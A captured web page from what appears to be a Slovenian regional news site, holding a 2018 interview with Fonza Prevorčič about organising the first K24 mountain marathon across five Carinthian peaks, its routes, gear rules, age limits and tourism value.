                <div class="td-module-thumb"><a href="https://e-koroska.si/ne-predstavljam-si-zivljenja-brez-nogometa/" rel="bookmark" title="&#8216;Ne predstavljam si življenja brez nogometa&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/11/Screenshot_20251109_151502_Facebook-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/11/Screenshot_20251109_151502_Facebook-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/11/Screenshot_20251109_151502_Facebook-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Ne predstavljam si življenja brez nogometa&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ne-predstavljam-si-zivljenja-brez-nogometa/" rel="bookmark" title="&#8216;Ne predstavljam si življenja brez nogometa&#8217;">&#8216;Ne predstavljam si življenja brez nogometa&#8217;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_697bb16b7fc89" data-td_block_id="td_uid_8_697bb16b7fc89"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_697bb16b7fc89" data-td_block_id="td_uid_8_697bb16b7fc89"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-11007"><a href="https://e-koroska.si/rubrika/kolumna/">Kolumna</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_9_697bb16b806ec_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_697bb16b806ec" ><script>var block_td_uid_9_697bb16b806ec = new tdBlock();
block_td_uid_9_697bb16b806ec.id = "td_uid_9_697bb16b806ec";
block_td_uid_9_697bb16b806ec.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"481","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_9_697bb16b806ec_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_697bb16b806ec_rand","tdc_css_class_style":"td_uid_9_697bb16b806ec_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_697bb16b806ec.td_column_number = "3";
block_td_uid_9_697bb16b806ec.block_type = "td_block_mega_menu";
block_td_uid_9_697bb16b806ec.post_count = "5";
block_td_uid_9_697bb16b806ec.found_posts = "93";
block_td_uid_9_697bb16b806ec.header_color = "";
block_td_uid_9_697bb16b806ec.ajax_pagination_infinite_stop = "";
block_td_uid_9_697bb16b806ec.max_num_pages = "19";
tdBlocksArray.push(block_td_uid_9_697bb16b806ec);
</script><div id=td_uid_9_697bb16b806ec class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/placana-bolniska-odsotnost-med-pravico-izzivom-in-priloznostjo-za-reformo/" rel="bookmark" title="Plačana bolniška odsotnost: med pravico, izzivom in priložnostjo za reformo"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-300x206.jpg 300w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-768x527.jpg 768w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-696x477.jpg 696w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-613x420.jpg 613w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah.jpg 1024w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Plačana bolniška odsotnost: med pravico, izzivom in priložnostjo za reformo"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/placana-bolniska-odsotnost-med-pravico-izzivom-in-priloznostjo-za-reformo/" rel="bookmark" title="Plačana bolniška odsotnost: med pravico, izzivom in priložnostjo za reformo">Plačana bolniška odsotnost: med pravico, izzivom in priložnostjo za reformo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/obcasno-berem-blog-jozeta-p-damijana-ceprav-imam-o-njegovem-razumevanju-ekonomije-zelo-slabo-mnenje/" rel="bookmark" title="Občasno berem blog Jožeta P. Damijana (čeprav imam o njegovem razumevanju ekonomije zelo slabo mnenje)"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-300x206.jpg 300w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-768x527.jpg 768w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-696x477.jpg 696w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-613x420.jpg 613w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah.jpg 1024w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občasno berem blog Jožeta P. Damijana (čeprav imam o njegovem razumevanju ekonomije zelo slabo mnenje)"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/obcasno-berem-blog-jozeta-p-damijana-ceprav-imam-o-njegovem-razumevanju-ekonomije-zelo-slabo-mnenje/" rel="bookmark" title="Občasno berem blog Jožeta P. Damijana (čeprav imam o njegovem razumevanju ekonomije zelo slabo mnenje)">Občasno berem blog Jožeta P. Damijana (čeprav imam o njegovem razumevanju&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/izrek/" rel="bookmark" title="Izrek"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-300x206.jpg 300w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-768x527.jpg 768w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-696x477.jpg 696w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-613x420.jpg 613w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah.jpg 1024w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Izrek"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/izrek/" rel="bookmark" title="Izrek">Izrek</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/mag-roman-vodeb-povzetek-sojenja-v-novem-mestu/" rel="bookmark" title="mag. Roman Vodeb: Povzetek sojenja v Novem Mestu"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/05/Screenshot_20250519_151641_Facebook-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/05/Screenshot_20250519_151641_Facebook-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/05/Screenshot_20250519_151641_Facebook-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="mag. Roman Vodeb: Povzetek sojenja v Novem Mestu"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/mag-roman-vodeb-povzetek-sojenja-v-novem-mestu/" rel="bookmark" title="mag. Roman Vodeb: Povzetek sojenja v Novem Mestu">mag. Roman Vodeb: Povzetek sojenja v Novem Mestu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/nobena-drzava-ni-popolnoma-zliberalizirana-in-tudi-nobena-drzava-ni-popolnoma-regulirana/" rel="bookmark" title="Nobena država ni popolnoma zliberalizirana in tudi nobena država ni popolnoma regulirana"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-300x206.jpg 300w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-768x527.jpg 768w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-696x477.jpg 696w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-613x420.jpg 613w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah.jpg 1024w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nobena država ni popolnoma zliberalizirana in tudi nobena država ni popolnoma regulirana"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/nobena-drzava-ni-popolnoma-zliberalizirana-in-tudi-nobena-drzava-ni-popolnoma-regulirana/" rel="bookmark" title="Nobena država ni popolnoma zliberalizirana in tudi nobena država ni popolnoma regulirana">Nobena država ni popolnoma zliberalizirana in tudi nobena država ni popolnoma&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_697bb16b806ec" data-td_block_id="td_uid_9_697bb16b806ec"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_697bb16b806ec" data-td_block_id="td_uid_9_697bb16b806ec"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://e-koroska.si/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Iskanje" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-1 ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://e-koroska.si/">Domov</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Poglej vse prispevke v kategorji Intervju" class="entry-crumb" href="https://e-koroska.si/rubrika/intervju/">Intervju</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Fonza Prevorčič: »K24 je turizem, ki nikogar ne obremenjuje in ne uničuje...</span></div></div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-7068" class="post-7068 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-intervju" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            
            <header class="td-post-title">
                <h1 class="entry-title">Fonza Prevorčič: »K24 je turizem, ki nikogar ne obremenjuje in ne uničuje narave.«</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-12-09T11:35:52+00:00" >9. decembra, 2018</time></span>                                                        </div>

            </header>


        </div>

        <div class="td-post-sharing td-post-sharing-top ">
				<div class="td-default-sharing">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fe-koroska.si%2Ffonza-prevorcic-k24-je-turizem-ki-nikogar-ne-obremenjuje-in-ne-unicuje-narave%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Share on Facebook</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Fonza+Prevor%C4%8Di%C4%8D%3A+%C2%BBK24+je+turizem%2C+ki+nikogar+ne+obremenjuje+in+ne+uni%C4%8Duje+narave.%C2%AB&url=https%3A%2F%2Fe-koroska.si%2Ffonza-prevorcic-k24-je-turizem-ki-nikogar-ne-obremenjuje-in-ne-unicuje-narave%2F&via=e_koroska"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Tweet on Twitter</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://e-koroska.si/fonza-prevorcic-k24-je-turizem-ki-nikogar-ne-obremenjuje-in-ne-unicuje-narave/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://e-koroska.si/fonza-prevorcic-k24-je-turizem-ki-nikogar-ne-obremenjuje-in-ne-unicuje-narave/&amp;media=https://e-koroska.si/wp-content/uploads/2017/07/Alfonz-Prevorčič.jpg&description=Fonza+Prevor%C4%8Di%C4%8D%3A+%C2%BBK24+je+turizem%2C+ki+nikogar+ne+obremenjuje+in+ne+uni%C4%8Duje+narave.%C2%AB" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
		            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Fonza+Prevor%C4%8Di%C4%8D%3A+%C2%BBK24+je+turizem%2C+ki+nikogar+ne+obremenjuje+in+ne+uni%C4%8Duje+narave.%C2%AB%20-%20https%3A%2F%2Fe-koroska.si%2Ffonza-prevorcic-k24-je-turizem-ki-nikogar-ne-obremenjuje-in-ne-unicuje-narave%2F" ><i class="td-icon-whatsapp"></i></a>
	            </div></div>

        <div class="td-post-content">
            <div class="td-featured-image-rec">

            <div class="td-post-featured-image"><figure><a href="https://e-koroska.si/wp-content/uploads/2017/07/Alfonz-Prevorčič.jpg" data-caption="Alfonz Prevorčič - Fonza"><img width="696" height="391" class="entry-thumb td-modal-image" src="https://e-koroska.si/wp-content/uploads/2017/07/Alfonz-Prevorčič.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/07/Alfonz-Prevorčič.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/07/Alfonz-Prevorčič-300x169.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/07/Alfonz-Prevorčič-768x432.jpg 768w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="Alfonz Prevorčič"/></a><figcaption class="wp-caption-text">Alfonz Prevorčič - Fonza</figcaption></figure></div>            </div>

            <div id="fb-root"></div>
<p><strong>Od 9. do 11. avgusta prihodnje leto bo po koroških vrhovih prvič potekal gorski maraton, ki se je razvil iz ekstremnega gorskega izziva K24 – v 24 urah premagati pet najpomembnejših koroških vrhov. Organizatorja prvega tekmovanja Fonza Prevorčič in Klemen Pušnik sta običajno 85-kilometrsko traso podaljšala za 15 kilometrov. Za okroglih 100 kilometrov trase bodo imeli tekmovalci na voljo 33 ur, pot pa jih bo med drugim popeljala tudi skozi rove mežiškega rudnika. Število prijavljenih je že danes vzpodbudno, pričakujemo pa lahko, da bo v začetku avgusta v Mežiški dolini mnogo navdušenih pohodnikov.</strong></p>
<p><strong>Fonza, 18 let mineva odkar ste se kot prvi pohodnik podali na pot K24 po petih najpomembnejših vrhovih Koroške, prihodnje poletje pa na osnovi najtežjega koroškega gorskega podviga prvič pripravljate tekmovanje. Kje je vzklila ideja?</strong></p>
<p>Ideja in želja po tekmovanju K24 sta bili vedno nekje v zraku. Na pobudo Klemna Pušnika sem se odločil, da se skupaj podava v organizacijo. Srečo imava, da je podvig K24 v Sloveniji že precej prepoznaven; v 18 letih je v knjigo vpisanih 396 pohodnikov, ki so pot uspešno opravili. Organiziramo dva maratona, trasa daljšega meri 100 kilometrov, na krajšem pa je treba premagati 50 kilometrov. Gre za klasično pot po petih koroških vrhovih; iz Črne na Peco, s Pece na Olševo, nato na Raduho, z Raduhe na Smrekovec, za konec pa še na Uršljo goro in nazaj v Črno na Koroškem.</p>
<p><strong>Koliko obiskovalcev pričakujete? Koliko jih lahko tovrsten ekstremen šport sploh privabi?</strong></p>
<p>Glede na to, da smo že do danes prejeli prijave iz sedmih različnih držav, si lahko nadejamo lep obisk. Pričakujemo okoli 300 tekmovalcev, naša tiha želja pa je, da jih bo tekmovalo do 500.</p>
<p><strong>Te številke so iz turističnega vidika Mežiške doline precej vzpodbudne.</strong></p>
<p>Res je. Ob tem moramo vedeti, da tekmovalci iz drugih krajev in držav na takšne maratone običajno ne potujejo sami. S sabo pripeljejo vsaj enega spremljevalca, kar pomeni, da bi ob 300 tekmovalcih dolino obiskalo okoli 600 ljudi.</p>
<p><strong>Lahko bi dejali, da se turizem v naravi na Koroškem v zadnjih letih nekako prebuja, še posebno pohodništvo in kolesarstvo.</strong></p>
<p>Res je, k temu je prispevala tudi tekma svetovne enduro serije EWS. A preteči bo moralo še veliko vode, da bo Koroška končno začrtana na turistični zemljevid Slovenije in sveta. Čas je, da Korošci stopimo iz omejenih okvirjev in začnemo naravo koristiti v turistične namene. Tovrstni dogodki so turizem, ki nikogar ne obremenjuje, narave se ne uničuje, poleg tega pa je dobra promocija za Zgornjo Mežiško dolino.</p>
<p><strong>Pod obvezno opremo, ki jo morajo tekmovalci imeti s sabo, ste poleg običajne pohodniške opreme navedli neobičajne predmete. Čemu kot obvezna oprema služi denimo lonček za pijačo?</strong></p>
<p>Ko organiziramo dogodek v naravi, moramo gledati na to, da naravo čim bolj ohranjamo. Vsak posameznik mora poskrbeti, da se bo lahko napil in da bo lahko pojedel juho, s kozarci na kontrolnih točkah ne bomo smetili. Poleg tega bo diskvalificiran vsak, ki bo med potjo smetil.</p>
<p><strong>Kako obvezna pa je obvezna oprema?</strong></p>
<p>Striktno se moramo držati pravil, ki smo jih postavili. Med potjo lahko organizatorji vsakega preverimo in od njega zahtevamo, da nam pokaže opremo, če je ta nepopolna, pa sledi kazen v obliki pribitka časa ali diskvalifikacije. Obvezna oprema je konec koncev ključnega pomena za preživetje, če pride do nesreče. Izjemno pomembno je, da ima tekmovalec denimo napolnjen mobilni telefon, da lahko v primeru nesreče pokliče pomoč. V takšnih primerih je pomembna tudi piščalka – kdor lahko diha, lahko piha in z zvokom piščalke pomaga reševalcem, da ga čim hitreje najdejo.</p>
<p><strong>Med pogoji za prijavo na maraton zasledimo starostno omejitev. Mladoletni se tekmovanja ne morejo udeležiti. Zakaj?</strong></p>
<p>K24 je zahtevna preizkušnja in ni dovolj le to, da je tekmovalec fizično pripravljen. Veliko vlogo pri takšnih naporih odigra tudi psiha. Sama pot je dolga, tekmovalci so po več ur sami, hodijo po trdi temi, so utrujeni. Zato smo se odločili, da se lahko 100-kilometrskega maratona udeležijo samo polnoletni, 50-kilometrskega pa mladoletni od 16. leta dalje, če predložijo pisno dovoljenje staršev.</p>
<p><strong>33 ur je maksimalen čas, v katerem mora tekmovalec zaključiti 100-kilometrsko traso. V kakšnem času pričakujete, da bodo tekmovalci zaključili maraton?</strong></p>
<p>Najboljši tekači bodo 100-kilometrski maraton zaključili predvidoma v enajstih do dvanajstih urah. Večina pa se jih bo najverjetneje uvrstila v časovni razpon med 13 in 17 ur. Če bi lahko tekmovalec neprestano hodil, bi moral na uro prehoditi najmanj 3,3 kilometra. Ker pa 33 ur neprestane hoje ne zmore nihče, je vmes nujen počitek, izgubljeni čas pa se mora nadoknaditi s tekom. Za dobro pripravljene je več kot dovolj časa.</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

                                    <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://e-koroska.si/author/samov/">samov</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="samov"></span><meta itemprop="datePublished" content="2018-12-09T11:35:52+00:00"><meta itemprop="dateModified" content="2018-12-09T13:03:20+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://e-koroska.si/fonza-prevorcic-k24-je-turizem-ki-nikogar-ne-obremenjuje-in-ne-unicuje-narave/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://e-koroska.si/wp-content/uploads/2017/01/e-koroska-slogan.png"></span><meta itemprop="name" content="e-Koroška"></span><meta itemprop="headline " content="Fonza Prevorčič: »K24 je turizem, ki nikogar ne obremenjuje in ne uničuje narave.«"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://e-koroska.si/wp-content/uploads/2017/07/Alfonz-Prevorčič.jpg"><meta itemprop="width" content="900"><meta itemprop="height" content="506"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_11_697bb16b81c34_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_11_697bb16b81c34" ><script>var block_td_uid_11_697bb16b81c34 = new tdBlock();
block_td_uid_11_697bb16b81c34.id = "td_uid_11_697bb16b81c34";
block_td_uid_11_697bb16b81c34.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_11_697bb16b81c34_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_11_697bb16b81c34_rand","tdc_css_class_style":"td_uid_11_697bb16b81c34_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":7068,"live_filter_cur_post_author":"43","block_template_id":""}';
block_td_uid_11_697bb16b81c34.td_column_number = "3";
block_td_uid_11_697bb16b81c34.block_type = "td_block_related_posts";
block_td_uid_11_697bb16b81c34.post_count = "3";
block_td_uid_11_697bb16b81c34.found_posts = "4779";
block_td_uid_11_697bb16b81c34.header_color = "";
block_td_uid_11_697bb16b81c34.ajax_pagination_infinite_stop = "";
block_td_uid_11_697bb16b81c34.max_num_pages = "1593";
tdBlocksArray.push(block_td_uid_11_697bb16b81c34);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_12_697bb16b889b8" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_11_697bb16b81c34" href="#">SORODNI PRISPEVKI</a><a id="td_uid_13_697bb16b889bd" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_11_697bb16b81c34" href="#">OSTALI PRISPEVKI AVTORJA</a></h4><div id=td_uid_11_697bb16b81c34 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/presernov-dan-2026/" rel="bookmark" title="Prešernov dan 2026"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Presernov-dan-2026-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2026/01/Presernov-dan-2026-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2026/01/Presernov-dan-2026-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Prešernov dan 2026"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/presernov-dan-2026/" rel="bookmark" title="Prešernov dan 2026">Prešernov dan 2026</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/34-prireditev-gradenj-gradov-kralja-matjaza-2026-se-bo-znova-izvedla-na-prostrani-livadi-na-pristavi/" rel="bookmark" title="34. prireditev gradenj Gradov kralja Matjaža 2026 se bo znova izvedla na prostrani livadi na Pristavi"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/GRADOVI-KM34-2026-DOPISNICA-Zd-MEDIJI-Opremljeno170126-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/GRADOVI-KM34-2026-DOPISNICA-Zd-MEDIJI-Opremljeno170126-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/GRADOVI-KM34-2026-DOPISNICA-Zd-MEDIJI-Opremljeno170126-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="34. prireditev gradenj Gradov kralja Matjaža 2026 se bo znova izvedla na prostrani livadi na Pristavi"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/34-prireditev-gradenj-gradov-kralja-matjaza-2026-se-bo-znova-izvedla-na-prostrani-livadi-na-pristavi/" rel="bookmark" title="34. prireditev gradenj Gradov kralja Matjaža 2026 se bo znova izvedla na prostrani livadi na Pristavi">34. prireditev gradenj Gradov kralja Matjaža 2026 se bo znova izvedla na prostrani livadi na Pristavi</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/v-podvelki-je-potekala-1-redna-seja-sveta-koroske-regije-v-mandatu-2025-2026/" rel="bookmark" title="V Podvelki je potekala 1. redna seja Sveta Koroške regije v mandatu 2025/2026"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/20260128_095749-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/20260128_095749-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/20260128_095749-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="V Podvelki je potekala 1. redna seja Sveta Koroške regije v mandatu 2025/2026"/></a></div>                <a href="https://e-koroska.si/rubrika/razno/" class="td-post-category">Razno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/v-podvelki-je-potekala-1-redna-seja-sveta-koroske-regije-v-mandatu-2025-2026/" rel="bookmark" title="V Podvelki je potekala 1. redna seja Sveta Koroške regije v mandatu 2025/2026">V Podvelki je potekala 1. redna seja Sveta Koroške regije v mandatu 2025/2026</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_11_697bb16b81c34" data-td_block_id="td_uid_11_697bb16b81c34"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_11_697bb16b81c34" data-td_block_id="td_uid_11_697bb16b81c34"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->

<div id="disqus_thread"></div>
                            </div>
                        </div>
